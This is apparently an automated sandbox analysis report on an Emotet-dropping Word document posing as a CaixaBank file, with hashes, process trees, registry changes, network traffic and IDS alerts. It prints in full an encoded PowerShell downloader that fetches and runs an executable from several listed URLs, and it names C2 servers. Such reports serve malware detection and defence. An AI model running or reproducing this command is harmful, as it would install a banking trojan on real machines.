| File name: | CaixaBank 1274061103904803.doc |
| Full analysis: | https://app.any.run/tasks/9d3306ae-4e00-4c67-8ec5-4d31b56202c1 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 19, 2019, 11:26:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Madonna Botsford, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Sep 19 09:31:00 2019, Last Saved Time/Date: Thu Sep 19 09:31:00 2019, Number of Pages: 1, Number of Words: 95, Number of Characters: 547, Security: 0 |
| MD5: | 69A75FC8A7E0F0147666CD37CF9DCB6B |
| SHA1: | 5E3AA83E6AA17898A39D3C4AD8F9A132C1316F7C |
| SHA256: | 9D5B7B91926883F68DB46FC8B525E8AC6238EDB841CC04D4C9A08E9BD6C6E509 |
| SSDEEP: | 6144:uCMxYrpgAR86sJEdEG+SRBpLkI07NSU4jZntATfD73GXq3T:uCMxYrpgAR86sJEdEG+SRXX07NSU4teP |
MALICIOUS
Application was dropped or rewritten from another process
- 972.exe (PID: 3672)
- 972.exe (PID: 3192)
- 972.exe (PID: 3340)
- 972.exe (PID: 2176)
- easywindow.exe (PID: 3696)
- easywindow.exe (PID: 2648)
- easywindow.exe (PID: 2756)
- easywindow.exe (PID: 3540)
Downloads executable files from the Internet
- powershell.exe (PID: 2400)
Emotet process was detected
- 972.exe (PID: 2176)
EMOTET was detected
- easywindow.exe (PID: 3540)
Connects to CnC server
- easywindow.exe (PID: 3540)
Changes the autorun value in the registry
- easywindow.exe (PID: 3540)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2400)
Executed via WMI
- powershell.exe (PID: 2400)
PowerShell script executed
- powershell.exe (PID: 2400)
Executable content was dropped or overwritten
- powershell.exe (PID: 2400)
- 972.exe (PID: 2176)
Application launched itself
- 972.exe (PID: 3672)
- easywindow.exe (PID: 2648)
Starts itself from another location
- 972.exe (PID: 2176)
Connects to server without host name
- easywindow.exe (PID: 3540)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3400)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3400)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Madonna Botsford |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:09:19 08:31:00 |
| ModifyDate: | 2019:09:19 08:31:00 |
| Pages: | 1 |
| Words: | 95 |
| Characters: | 547 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 4 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 641 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
44
Monitored processes
10
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2176 | --53fbb8f2 | C:\Users\admin\972.exe | 972.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2400 | powershell -encod JABzAFMATQB3ADcAQwA2AHAAPQAnAGQAdwBTAEwAQQB1AGkAdwAnADsAJABZAF8AdwBfAHMASgBfACAAPQAgACcAOQA3ADIAJwA7ACQAbwB3ADcAaQBzAG4APQAnAFAAbwB3AFIAQgBtACcAOwAkAFoAVQBFAFEARgB3AFUAVgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAWQBfAHcAXwBzAEoAXwArACcALgBlAHgAZQAnADsAJABjAEoATgBMAEgAZAA9ACcAagBLAHcAdgBRAEoAWQBCACcAOwAkAGMARQBwAHQATgAzAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagBlACcAKwAnAGMAdAAnACkAIABuAGUAVAAuAHcAZQBiAGMATABpAGUATgBUADsAJABjADkARwBJAEsANwA9ACcAaAB0AHQAcAA6AC8ALwBlAGwAZQBjAHQAcgBvAGUAbgBjAGgAdQBmAGUALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwAxADMAYwAzAHkAcQB2AF8AZQBvADQAegBzAHUAOQAtADQAMQA2AC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AZgBvAHgAcgBwAGEAcwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AdgBoAHYAawBwAFgASABTAEgALwBAAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBzAHkAZABzADUAOAA4AC4AYwBuAC8AYwBnAGkALQBiAGkAbgAvAEYAdQBlAHYAcgBMAHgARwBnAGEALwBAAGgAdAB0AHAAcwA6AC8ALwB0AGgAbwBuAGcAdABpAG4AZABvAG4AZwBhAG4AaAAuAHYAbgAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBsADUAdwBtAGQAXwBqADIANQB0ADUAagBtADUALQA5AC8AQABoAHQAdABwAHMAOgAvAC8AdABlAGMAYwBlAG4AdABlAHIALgB4AHkAegAvAGMAZwBpAC0AYgBpAG4ALwBpAFMAcQB5AG8ATQBNAHoAYwB0AC8AJwAuACIAUwBgAHAATABpAHQAIgAoACcAQAAnACkAOwAkAEUAZgBRAFMATgBhAGoAPQAnAE0AdwBpAFIAawBsAGMAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEkAUABfAHoAdgB6AHoAIABpAG4AIAAkAGMAOQBHAEkASwA3ACkAewB0AHIAeQB7ACQAYwBFAHAAdABOADMALgAiAEQATwB3AG4ATABgAE8AQQBgAGQAZgBJAEwARQAiACgAJABJAFAAXwB6AHYAegB6ACwAIAAkAFoAVQBFAFEARgB3AFUAVgApADsAJABuAFIARgBUAFYAUQB3AD0AJwBoAEEASQBRAHYATwBjAGoAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABaAFUARQBRAEYAdwBVAFYAKQAuACIAbABlAGAATgBHAHQAaAAiACAALQBnAGUAIAAzADgANAA2ADkAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBgAFQAYQByAHQAIgAoACQAWgBVAEUAUQBGAHcAVQBWACkAOwAkAHcAdwBwAHQANQBOAD0AJwB1AE8ASwB3AEoAdwAnADsAYgByAGUAYQBrADsAJABZAHoASwBfAGYAcQBsADQAPQAnAHoARABQAHoARABxAGIAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAdwBuAFcAWgBIAFoAbABvAD0AJwBLADAAaQBpAGQAMAB1ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2648 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2756 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3192 | "C:\Users\admin\972.exe" | C:\Users\admin\972.exe | — | 972.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3340 | --53fbb8f2 | C:\Users\admin\972.exe | — | 972.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3400 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\CaixaBank 1274061103904803.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3540 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3672 | "C:\Users\admin\972.exe" | C:\Users\admin\972.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3696 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 972.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 748
Read events
1 264
Write events
479
Delete events
5
Modification events
| (PID) Process: | (3400) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | th# |
Value: 74682300480D0000010000000000000000000000 | |||
| (PID) Process: | (3400) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3400) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3400) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1328742430 | |||
| (PID) Process: | (3400) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742544 | |||
| (PID) Process: | (3400) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742545 | |||
| (PID) Process: | (3400) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 480D000020896B13DD6ED50100000000 | |||
| (PID) Process: | (3400) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | -i# |
Value: 2D692300480D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3400) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | -i# |
Value: 2D692300480D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3400) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
10
Text files
0
Unknown types
43
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9C54.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3400 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ixaBank 1274061103904803.doc | pgc | |
MD5:— | SHA256:— | |||
| 3400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2A6CDB67.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\565E9131.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3E6FE57E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F4012E3C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A2AE39F0.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\29E7BAA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B14F3E96.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
63
DNS requests
61
Threats
44
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2400 | powershell.exe | GET | 200 | 181.65.214.222:80 | http://electroenchufe.com/wp-content/13c3yqv_eo4zsu9-416/ | PE | executable | 384 Kb | suspicious |
3540 | easywindow.exe | POST | — | 190.18.146.70:80 | http://190.18.146.70/symbols/xian/ | AR | — | — | malicious |
3540 | easywindow.exe | GET | 200 | 69.43.168.232:443 | http://69.43.168.232:443/whoami.php | US | text | 12 b | malicious |
3540 | easywindow.exe | POST | — | 69.43.168.232:443 | http://69.43.168.232:443/report/symbols/nsip/merge/ | US | — | — | malicious |
3540 | easywindow.exe | POST | 200 | 69.43.168.232:443 | http://69.43.168.232:443/arizona/codec/ | US | binary | 173 Kb | malicious |
3540 | easywindow.exe | POST | 200 | 187.147.50.167:8080 | http://187.147.50.167:8080/between/health/ringin/ | MX | binary | 148 b | malicious |
3540 | easywindow.exe | GET | 200 | 69.43.168.232:443 | http://69.43.168.232:443/whoami.php | US | text | 12 b | malicious |
3540 | easywindow.exe | POST | 200 | 187.147.50.167:8080 | http://187.147.50.167:8080/prep/cookies/ringin/merge/ | MX | binary | 1.38 Mb | malicious |
3540 | easywindow.exe | POST | 200 | 69.43.168.232:443 | http://69.43.168.232:443/results/codec/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2400 | powershell.exe | 181.65.214.222:80 | electroenchufe.com | Telefonica del Peru S.A.A. | PE | suspicious |
3540 | easywindow.exe | 167.206.5.250:995 | mail.optonline.net | Cablevision Systems Corp. | US | unknown |
3540 | easywindow.exe | 173.203.187.10:993 | pop.emailsrvr.com | Rackspace Ltd. | US | malicious |
3540 | easywindow.exe | 212.227.15.179:143 | auth.smtp.1and1.co.uk | 1&1 Internet SE | DE | unknown |
3540 | easywindow.exe | 173.203.187.10:110 | pop.emailsrvr.com | Rackspace Ltd. | US | malicious |
3540 | easywindow.exe | 82.223.190.140:995 | pop.buzondecorreo.com | 1&1 Internet SE | ES | unknown |
3540 | easywindow.exe | 173.201.193.97:110 | mail.theoakssc.com | GoDaddy.com, LLC | US | unknown |
3540 | easywindow.exe | 172.217.22.51:993 | mail.alamedasc.com | Google Inc. | US | whitelisted |
3540 | easywindow.exe | 64.233.166.108:993 | imap.gmail.com | Google Inc. | US | whitelisted |
3540 | easywindow.exe | 66.96.134.28:143 | mail.gbsalarm.com | The Endurance International Group, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
electroenchufe.com |
| suspicious |
ssl0.ovh.net |
| malicious |
imap.gmail.com |
| shared |
mail.alamedasc.com |
| malicious |
mi.iec.s |
| unknown |
mi.hu-bu.o |
| unknown |
pop.emailsrvr.com |
| shared |
secure.emailsrvr.com |
| malicious |
mail.gbsalarm.com |
| unknown |
pop.buzondecorreo.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2400 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2400 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2400 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3540 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3540 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3540 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3540 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3540 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3540 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3540 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
9 ETPRO signatures available at the full report